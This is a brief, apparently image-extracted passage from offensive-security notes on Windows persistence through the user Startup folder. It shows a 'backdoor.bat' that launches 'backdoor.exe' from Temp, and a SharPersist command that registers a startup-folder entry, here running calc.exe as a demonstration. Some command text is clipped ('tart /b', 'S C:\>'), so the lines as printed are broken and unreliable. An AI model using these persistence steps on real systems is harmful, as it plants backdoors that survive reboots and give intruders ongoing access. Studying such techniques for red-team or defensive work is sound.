 Startup
Create a batch script in the user startup folder.
S C:\> gc C:\Users\Rasta\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\backdoor.bat
tart /b C:\Users\Rasta\AppData\Local\Temp\backdoor.exe
Using SharPersist
SharPersist -t startupfolder -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -f "Some File" -m ad